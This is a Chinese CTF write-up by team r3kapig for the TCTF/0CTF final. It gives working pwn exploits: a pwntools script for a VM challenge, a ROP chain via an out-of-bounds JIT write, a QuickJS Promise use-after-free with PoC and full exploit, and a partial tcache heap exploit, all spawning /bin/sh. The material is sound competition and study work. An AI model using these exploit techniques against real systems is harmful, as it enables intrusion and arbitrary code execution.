
TCTF/0CTF final WP by r3kapig
TCTF/0CTF final WP by r3kapig

前言
九月底和 r3kapig 的大师傅们一起打了国际比赛 TCTF/0CTF final,最终战队取得了世界排名第二,国内排名第一的好成绩,现将师傅们的 wp 整理如下,分享给大家一起学习进步~ 同时也欢迎各位大佬加入 r3kapig 的大家庭,大家一起学习进步,相互分享~ 简历请投战队邮箱:root@r3kapig.com
PWN
0VM
实现了一个简单的虚拟机,只不过虚拟机的指令是做完快速傅里叶变换后的膜长拼接出来的。做逆快速傅里叶变换就能求出应有的输入。虚拟机操作的内存通过单链表方式组织,在取出之后并没有将 block 的 fd 指针位置清空,但是已经将该 block 对应 mask 置1,所以可以正常读取泄露该指针,从而计算出libc地址。同时还有逻辑问题,在向链表插入mask为0 的 block 地址时,是先将要插入的 block 地址对应的内存置空,然后再去检查该 block 对应的 mask,所以可以用该漏洞,对一个已经加入链表的 block 空间的内存进行部分写空字节。然后就是劫持链表伪造结构体,从而进行任意读写了。
from pwn import *
import os
context.log_level = 'debug'
# io = process('./0VM')
# io = remote('121.5.102.199', 20000)
# io = remote('192.168.163.135', 20000)
libc = ELF('./libc-2.31.so')
rl = lambda a=False : io.recvline(a)
ru = lambda a,b=True : io.recvuntil(a,b)
rn = lambda x : io.recvn(x)
sn = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda a,b : io.sendafter(a,b)
sla = lambda a,b : io.sendlineafter(a,b)
irt = lambda : io.interactive()
dbg = lambda text=None : gdb.attach(io, text)
# lg = lambda s,addr : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s,addr))
lg = lambda s : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, '\x00'))
uu64 = lambda data : u64(data.ljust(8, '\x00'))
text ='''heapinfo
'''
def wrap(op, parm1, parm2, parm3):
cmd = "./FFT "
cmd += str(op) + " "
cmd += str(parm1) + " "
cmd += str(parm2) + " "
for x in p64(parm3):
cmd += str(ord(x)) + " "
f = os.popen(cmd)
res = f.readlines()
final = "".join(res)
# print final.encode('hex')
sn(final)
def vm1_copy_data(idx1, idx2):
wrap(1, idx1, idx2, 0)
def vm2_assi_data(idx, val):
wrap(2, idx, 0, val)
def vm3_read_from_data(idx, val):
wrap(3, idx, 0, val)
def vm4_write_to_data(idx, val):
wrap(4, idx, 0, val)
def vm5_add_data(idx1, idx2):
wrap(5, idx1, idx2, 0)
def vmf1_show_map(val):
wrap(0xf, 1, 0, val)
def vmf2_alloc_map(val):
wrap(0xf, 2, 0, val)
def vmf3_edit_map(val):
wrap(0xf, 3, 0, val)
# io = process('./0VM')
io = remote('121.5.102.199', 20000)
# io = remote('192.168.163.135', 20000)
ru(" #\n\n")
for x in xrange(0x40):
vmf2_alloc_map(0x82*0x10)
vmf3_edit_map(0x82<<32 | 0)
vmf3_edit_map(0x82<<32 | 0x820+0x10)
vmf2_alloc_map(0x82*0x10)
vmf1_show_map(0x82<<32 | 0)
libc_base = uu64(rn(8)) + 0x237d0
lg('libc_base')
mmap_addr = libc_base + 0x36f000
target_addr = mmap_addr + 8*0x83
vm2_assi_data(1, target_addr)
vm3_read_from_data(1, 0x82<<32 | 0x820*2+0x7c0)
vmf3_edit_map(0x82<<32 | 0x820*3)
vmf3_edit_map(0x82<<32 | 0x820+0x10-7)
vmf3_edit_map(0x82<<32 | 0x820*4)
for x in xrange(4):
vmf2_alloc_map(0x82*0x10)
io_file_jumps = libc_base + libc.sym['_IO_file_jumps']
vm2_assi_data(1, io_file_jumps)
vm3_read_from_data(1, 0x82<<32 | 0x820*4)
vm2_assi_data(1, 0x0101010101010101)
vm3_read_from_data(1, 0x82<<32 | 0x820*4+0x10)
system_addr = libc_base + libc.sym['system']
vm2_assi_data(1, system_addr)
vm3_read_from_data(1, 0x83<<32 | 0+0x18)
stderr_addr = libc_base + libc.sym['_IO_2_1_stderr_']
vm2_assi_data(1, stderr_addr)
vm3_read_from_data(1, 0x82<<32 | 0x820*4)
binsh = u64('/bin/sh\x00')
vm2_assi_data(1, binsh)
vm3_read_from_data(1, 0x83<<32 | 0)
vm2_assi_data(1, 1)
vm3_read_from_data(1, 0x83<<32 | 0+0x20)
vm2_assi_data(1, 2)
vm3_read_from_data(1, 0x83<<32 | 0+0x28)
wrap(6, 0, 0, 0)
# dbg(text)
# pause()
irt()
Secure JIT II
OOB写直接ROP
def exp():
a = array(7)
a[0] = 0x20192019
a[10] = 0x421873 # ret
a[11] = 0x421095 # pop rax
a[12] = 59
a[13] = 0x421872 # pop rdi
a[14] = 0xa83ff0
a[15] = 0x42159a # pop rsi
a[16] = 0x6e69622f
a[17] = 0x4b2582 # 0x4b24d2
a[25] = 0x421872 # pop rdi
a[26] = 0xa83ff4
a[27] = 0x42159a # pop rsi
a[28] = 0x68732f
a[29] = 0x4b2582 # 0x4b24d2
a[37] = 0x421872 # pop rdi
a[38] = 0xa83ff0
a[39] = 0x42159a # pop rsi
a[40] = 0
a[41] = 0x4026c1 # pop rdx
a[42] = 0
a[43] = 0x4ff807 #0x43430c # syscall
# 0x4b2582 # 0x4b24d2 [rdi]=rsi; rsp+=0x38
promise
2019 师傅的原版 WP,这里复现了一波,在玖爷笔记的基础上,补充了一些内容。
一、基础知识
1、变量的表示
在 QuickJS 中,所有变量都统一使用 JSValue 结构体来表示,其定义如下:
typedef union JSValueUnion {
int32_t int32;
double float64;
void *ptr;
} JSValueUnion;
typedef struct JSValue {
JSValueUnion u;
int64_t tag;
} JSValue;- tag:它用于表示变量的类型,QuickJS 根据 tag 的值来解释 u
- u:它用于表示变量的值,根据 tag 的不同可分为整数、浮点数或引用(指针) tag 的值都定义在一个 enum 中:
enum {
/* all tags with a reference count are negative */
... ...
JS_TAG_OBJECT = -1,
JS_TAG_INT = 0,
JS_TAG_BOOL = 1,
JS_TAG_NULL = 2,
... ...
/* any larger tag is FLOAT64 if JS_NAN_BOXING */
};当 tag 的值为负数时,那么该变量就是一种引用,会有引用计数。另外,当 tag 的值为 JS_TAG_OBJECT,那么 JSValueUnion 的 ptr 就会被使用,指向 JSObject 结构体——所有 Object 都使用该结构体表示,包括像 ArrayBuffer 这样的内置对象。另外,JSObject 的前 32 bit 表示该对象被引用的次数,我们可以记为 ref_count。
2、调试技巧
如果我们想编译一个 Debug 版本的 tjs,我们可以将 Makefile 中的 BUILDTYPE?=Release 改成 BUILDTYPE?=Debug,然后按照这里的方法进行编译。
另外,这里有一个简单的方法来观察内存的变量值:在 js_math_min_max 函数处下断点,然后在 JavaScript 代码中调用 Math.min(v) 就可以命中断点。通过观察JSValueConst *argv 内存分布或r8 寄存器,我们就能看到变量 v 的结构体。
这里,我给出一些做题可能会用到的调试断点:
- set args exp.js
- b js_math_min_max
- b *(&fulfill_or_reject_promise+197)
- b *(&js_def_malloc+109)
3、垃圾回收机制
根据前面的变量定义,我们可以知道:quickjs 通过引用次数来决定是否回收某个对象。这里有一个简单的例子:
let o = [0x1337]; // ref_count == 1
// x/wx argv->u.ptr 可以看到 ref_count == 2
Math.min(o); // ref_count == 2 --> 1
let v = o; // ref_count == 2
Math.min(o); // ref_count == 3 --> 2
o = 1; // ref_count == 1
Math.min(v); // ref_count == 2 --> 1
v = 1; // ref_count == 0这里看似简单,但是我也调试了挺久,才渐渐明白:

- 全局变量的赋值通过 JS_SetGlobalVar 来进行。如果修改变量使得其不再指向原来的对象,会调用 JS_FreeValue 将原来的对象引用值减 1:

- JavaScript 函数的调用,通过 JS_CallInternel 实现。在调用函数之前,会首先根据参数类型进行特殊处理。如果,我们传入的是一个 Object,那么会添加一个新的引用:
- 然后,在这里进行调用相应的 handler 处理 JavaScript 函数:

- 调用完成后,将原来复制的变量进行清除。这里可能会有个疑惑的地方,为什么调用到我们自定义函数时,好像 ref_count 多了 1 次,我们查看函数调用栈就知道了:

- 可以看到,QuickJS 执行自定义函数会调用一次 JS_CallInternal,然后调用 Math.min 又会调用一次 JS_CallInternal,那么就会调用两次 JS_NewObject,因此 ref_count 的次数就会多一次。
二、漏洞分析
题目名称直接叫 Promise,说明漏洞利用点可能和 Promise 有关。Promise 是 JavaScript 中的一种异步机制,它会在主线程执行完毕之后再开始执行,但是 Promise 可以使用和修改全局变量。
我们查看 diff 文件
diff --git a/deps/quickjs/src/quickjs.c b/deps/quickjs/src/quickjs.c
index a39ff8f..4af672c 100644
--- a/deps/quickjs/src/quickjs.c
+++ b/deps/quickjs/src/quickjs.c
@@ -46175,7 +46175,8 @@ static void fulfill_or_reject_promise(JSContext *ctx, JSValueConst promise,
if (!s || s->promise_state != JS_PROMISE_PENDING)
return; /* should never happen */
- set_value(ctx, &s->promise_result, JS_DupValue(ctx, value));
+ set_value(ctx, &s->promise_result, value);
s->promise_state = JS_PROMISE_FULFILLED + is_reject;
#ifdef DUMP_PROMISE
printf("fulfill_or_reject_promise: is_reject=%d\n", is_reject);可以看到,新版本 set_value 前对 value 进行了处理,添加了一个 JS_DupValue 操作,我们看一下 JS_DupValue:

JS_DupValue 的作用其实就是增加了 value 的引用次数。从这里,我们推测:Promise 在进行参数复制的时候,没有增加对象的 ref_count 从而导致了 UAF 的产生。
三、漏洞利用
1、POC 触发 crash
为了验证我们的想法,我们尝试以下代码:
let f = (v) => {
Math.min(v);
console.log('Math.min!');
}
let arr = new ArrayBuffer(0xa00);
let main = () => {
let p = new Promise((resolve, reject) => {
console.log('Promise Init!');
resolve(arr);
});
p.then(f);
}
main();
console.log('Main Finished!');
/*
Result:
Promise Init!
Main Finished!
Math.min!
tjs:/home/callmecro/Desktop/TCTF2021/promise_123c8c0b9a9154a60cfeb4e18a392641/release/txiki.js/deps/quickjs/src/quickjs.c:5658: gc_decref_child: Assertion `p->ref_count > 0' failed.
Aborted (core dumped)
*/我们可以下断点看看:

这里便是我们 resolve(arr) 代码的地方,我们执行 set_value 看看:

可以看到,函数将我们的 arr 传入给 &promise->result,但是并没有 ref_count++,从而 gc 在进行回收处理的时候,触发 assert:
static void gc_decref_child(JSRuntime *rt, JSGCObjectHeader *p)
{
assert(p->ref_count > 0);
p->ref_count--;
if (p->ref_count == 0 && p->mark == 1) {
list_del(&p->link);
list_add_tail(&p->link, &rt->tmp_obj_list);
}
}2、触发 UAF
既然知道了漏洞,那么现在我们就需要想办法触发这个漏洞,并进行稳定利用。我们知道,漏洞的起因是由于 Promise 传参的时候没有更新 ref_count,导致 Promise 退出的时候多清理了一次 ref_count,从而产生 UAF 漏洞。 那么,我们可以这么做:创建两个全局变量 arr、arr2,利用 arr 创建一个 ArrayBuffer,并传参到一个 Promise 当中;然后在这个 Promise 当中,我们先将 arr 赋值到 arr2,再开启一个 Promise,不过这次我们不进行传参,而是直接引用全局变量。这样,我们在第二个 Promise 中将 arr 改为其他值,由于第一个 Promise 结束,便会使得 arr 原本指向的 Object 的 ref_count 变为 0,从而产生 UAF 漏洞。
const hex = (x) => {return ("0x" + x.toString(16))};
let a0, a1;
function f2() {
console.log('Resolve Two');
Math.min(a1);
a0 = 1;
Math.min(a1)//crash!!!
}
function f1(a) {
arr = 1;
a0 = new Uint32Array(a);
a1 = a0;
let p = new Promise((resolve, reject) => {
resolve(0);
});
p.then(f2);
}
let arr = new ArrayBuffer(0xa00);
function main() {
let p = new Promise((resolve, reject) => {
resolve(arr);
});
p.then(f1);
}
main();3、getshell
虽然我们得到了 UAF 漏洞,但是并不意味着我们可以很轻易地 getshell,这里我也是调了一天,期间遇到了很多有趣的问题,这里一一分享。 首先,QuickJS 会检测已经释放的 ArrayBuffer 是否已经 detached,这时如果我们利用 TypedArray 去获取 ArrayBuffer 就会触发 crash,因为 ArrayBuffer 所属 JSObject 已经被释放,ref_count > 0 的检查无法绕过。这里,利用 2019 师傅的思路:申请一些小的 ArrayBuffer 去填满已经释放的 Object 以绕过检查。
const abs = [];
a0 = 1;
for (let i = 0; i < 8; i++) abs.push(new ArrayBuffer(8));;当然,为了方便利用,我们可以将这些 ArrayBuffer 使用 TypedArray 利用起来,事先存放 /bin/sh\x00 进去。
const tas = [];
for (let i = 0; i < 8; i++)
{
const ta = new Uint32Array(abs[i]);
ta[0] = 0x6e69622f;
ta[1] = 0x68732f;
tas.push(ta);
}接下来,就是要泄露 libc 并进行一些操作。这里,我们直接使用 gdb 调试,这还有个意外的好处:无论是 libc 的基地址、还是堆分布,都是固定不变的。这样,我们就可以很方便地调试,无需每次都需要自己手动去找 heap、libc。同理,我们的 ArrayBuffer 地址也是固定的。
由于我们已经可以随意访问 ArrayBuffer,因此我们可以利用它来读取上面的信息,进而泄露得到 libc 基址。
const libc_addr = a1[0xa0/4]+(a1[0xa0/4+1] * 0x100000000) - 0x3ebca0
console.log(hex(libc_addr));接下来,就是最坑的点。最初调试中,我发现 ArrayBuffer 的首地址正好就是 0x70 的 tcache bin 栈顶的 chunk,因此我最初的想法就是想修改掉 ArrayBuffer->fd=&__free_hook,以期待能够在接下来的操作中,分配到 __free_hook。但是,由于 QuickJS 的堆风水实在太难操作,搞了一晚上也无果,最后放弃了。
后面灵光一闪(其实是没好好看玖爷的 WP),有没有可能我们前面申请的 tas 的 Unit32Array 指向的内存块,就在我们的 ArrayBuffer 上呢?于是,顺着这个思路,我就开始找了,做法如下:
a1[0x100/4] = 0xdeadbeef
a1[0x100/4+1] = 0xffff
tas[1][0] = 0xdeadbeef
tas[1][1] = 0xdddd利用 gdb 的 search 功能,我们看一看:

可以看到,tas[1] 指向的 Buffer 位于 &ArrayBuffer+0x208,正好就在我们的操控范围内。同理,我们也可以找其他的 tas[],只要它的 Buffer 仍在我们的掌控范围内即可。
a1[0x578/4] = (libc_addr + 0x3ed8e8) & 0xffffffff;
a1[0x578/4+1] = ((libc_addr + 0x3ed8e8) - a1[0x578/4]) / 0x100000000;
tas[3][0] = (libc_addr + 0x4f550) & 0xffffffff;
tas[3][1] = ((libc_addr + 0x4f550) - tas[3][0]) / 0x100000000;另外,这里要注意一下:在 gdb 中,libc 的高 4 位默认是 0x7fff,但实际上我们运行的时候,并不是 0x7fff。我开始以为一定是 0x7fff,所以默认就:
a1[0x578/4] = (libc_addr + 0x3ed8e8) & 0xffffffff
a1[0x578/4+1] = 0x7fff
tas[3][0] = (libc_addr + 0x4f550) & 0xffffffff
tas[3][1] = 0x7fff最后卡了好久,才发现问题的所在 :(。 另外,还要注意:QuickJS 中,即便是处理注释、换行符也会使用到堆内存,导致堆分布发生变化。所以,即便是注释也要小心使用。此外,还有一些计算方法,不同的表达式也会产生影响。
4、完整 EXP
const hex = (x) => {return ("0x" + x.toString(16))};
let a0, a1;
function f2() {
const abs = [];
a0 = 1;
for (let i = 0; i < 8; i++) abs.push(new ArrayBuffer(8));;
const tas = [];
for (let i = 0; i < 8; i++)
{
const ta = new Uint32Array(abs[i]);
ta[0] = 0x6e69622f;
ta[1] = 0x68732f;
tas.push(ta);
}
const libc_addr = a1[0xa0/4]+(a1[0xa0/4+1] * 0x100000000) - 0x3ebca0
a1[0x578/4] = (libc_addr + 0x3ed8e8) & 0xffffffff;
a1[0x578/4+1] = ((libc_addr + 0x3ed8e8) - a1[0x578/4]) / 0x100000000;
tas[3][0] = (libc_addr + 0x4f550) & 0xffffffff;
tas[3][1] = ((libc_addr + 0x4f550) - tas[3][0]) / 0x100000000;
}
function f1(a) {
arr = 1;
a0 = new Uint32Array(a);
a1 = a0;
let p = new Promise((resolve, reject) => {
resolve(0);
});
p.then(f2);
}
let arr = new ArrayBuffer(0xa00);
function main() {
let p = new Promise((resolve, reject) => {
resolve(arr);
});
p.then(f1);
}
main();NaiveHeap
- 漏洞点是任意地址内存中指针的一次free,可以free tache的结构体,之后就可以重复利用。
- 重复利用tache结构体构造overlap。
- 修改size获得unsorted bin,partial write unsorted bin的fd把main_arena的bitsmap当作head。
- 一路往下写写到stdout,泄露libc,之后free_hook进行rop。
- 上一部分往下覆盖路过一个指针,如果指针指向内容不能读就会segfault,可以通过写另一个 fake size,然后利用free往上面打一个tcache的结构体地址,这样保证了那个地址可读
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
# io = process('./chall', aslr=False)
# io = process('./pwn', aslr=False)
# io = remote('127.0.0.1', 4455)
io = remote('1.117.189.158', 60001)
# elf = ELF('./chall')
# libc = elf.libc
rl = lambda a=False : io.recvline(a)
ru = lambda a,b=True : io.recvuntil(a,b)
rn = lambda x : io.recvn(x)
sn = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda a,b : io.sendafter(a,b)
sla = lambda a,b : io.sendlineafter(a,b)
irt = lambda : io.interactive()
dbg = lambda text=None : gdb.attach(io, text)
lg = lambda s,addr : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s,addr))
lg = lambda s : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, '\x00'))
uu64 = lambda data : u64(data.ljust(8, '\x00'))
text ='''heapinfo
'''
def Gift(offset):
sl(str(0))
sl(offset)
def Add_Del(size, content):
sl(str(1))
sl(str(size))
sl(content)
Gift('-'+str(0xa0160/8))
Gift(str(0))
Add_Del(0x100, '')
Add_Del(0x200, '')
Add_Del(0x400, '')
paylaod = '\x00'*0x18
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0x18
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0xb8
paylaod += p16(0x72a0)
Add_Del(0x280, paylaod)
Add_Del(0x100, '\x00'*0xf0+p64(0)+p32(0x681))
paylaod = '\x00'*0x18
paylaod += p64(0x0000000100000000)
paylaod += '\x00'*0x18
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0xb0
paylaod += p16(0x73a0)
Add_Del(0x280, paylaod)
Add_Del(0xf0, '')
Add_Del(0x1000, '')
paylaod = '\x00'*0x18
paylaod += p64(0)
paylaod += '\x00'*0x18
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0x138
paylaod += p16(0x72a0)
Add_Del(0x280, paylaod)
Add_Del(0x200, '\x00'*0xf0+p64(0)+p32(0x101))
